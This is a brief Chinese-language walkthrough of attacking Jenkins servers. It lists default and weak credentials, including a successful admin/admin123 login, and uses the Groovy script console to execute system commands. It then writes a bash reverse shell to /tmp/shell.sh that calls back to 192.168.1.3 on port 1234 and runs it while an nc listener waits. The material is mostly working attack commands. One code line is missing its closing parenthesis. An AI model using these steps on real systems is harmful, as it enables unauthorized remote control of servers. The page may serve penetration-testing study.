web中间件漏洞-Jenkins漏洞-弱口令、反弹shell



Jenkins弱口令

默认用户一般为jenkins/jenkins

使用admin/admin123登陆成功



Jenkins反弹shell

格式为 println"命令".execute().text



在/tmp目录中生成shell.sh文件,并向其中写入反弹shell的语句

new File("/tmp/shell.sh").write('bash -i >& /dev/tcp/192.168.1.3/1234 0>&1'

println "ls-al/tmp/shell.sh".execute().text

攻击机nc监听1234端口,使用sh命令执行服务器上的脚本进行反弹shell,println"sh/tmp/shell.sh".execute().text